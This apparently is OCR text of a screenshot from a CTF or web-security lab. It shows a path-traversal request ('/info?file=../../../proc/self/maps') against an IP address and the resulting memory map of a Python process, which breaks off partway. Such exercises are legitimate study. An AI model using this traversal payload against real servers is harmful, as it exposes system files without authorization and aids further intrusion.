 61.147.171.105:54676/info?file=../../../proc/self/maps
本、文档... 学习通 JetBrains 学习产品 (78条消息) Pycharm... (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 linux基础 HW
Cats
b'5585ad470000-5585ad471000 r--p 00000000 fd:00 23480232 /usr/local/bin/python3.7\n5585ad471000-5585ad472000 r-xp
00001000 fd:00 23480232 /usr/local/bin/python3.7\n5585ad472000-5585ad473000 r--p 00002000 fd:00 23480232 /usr/local
/bin/python3.7\n5585ad473000-5585ad474000 r--p 00002000 fd:00 23480232 /usr/local
/bin/python3.7\n5585ad474000-5585ad475000 rw-p 00003000 fd:00 23480232 /usr/local
/bin/python3.7\n5585ad903000-5585ad904000 ---p 00000000 00:00 0 [heap]\n5585ad904000-5585ad908000 rw-p 00000000 00:00 0
[heap]\n7feae83a1000-7feae83e1000 rw-p 00000000 00:00 0 \n7feae86ea000-7feae86ec000 ---p 00000000 00:00 0
\n7feae86ec000-7feae87f5000 rw-p 00000000 00:00 0 \n7feae8801000-7feae8807000 rw-p 00000000 00:00 0
\n7feae8810000-7feae8864000 rw-p 00000000 00:00 0 \n7feae886e000-7feae89a8000 rw-p 00000000 00:00 0
\n7feae89a9000-7feae8a2c000 rw-p 00000000 00:00 0 \n7feae8a2f000-7feae8a73000 rw-p 00000000 00:00 0
\n7feae8a73000-7feae8a75000 r--p 00000000 fd:00 23480898 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-
x86_64-linux-gnu.so\n7feae8a75000-7feae8a77000 r-xp 00002000 fd:00 23480898 /usr/local/lib/python3.7/lib-dynload
/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7feae8a77000-7feae8a78000 r--p 00004000 fd:00 23480898 /usr/local
/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7feae8a78000-7feae8a79000 r--p 00004000 fd:00
23480898 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7feae8a79000-7feae8a7a000
rw-p 00005000 fd:00 23480898 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-
gnu.so\n7feae8a7a000-7feae8a86000 rw-p 00000000 00:00 0 \n7feae8a89000-7feae8b7d000 rw-p 00000000 00:00 0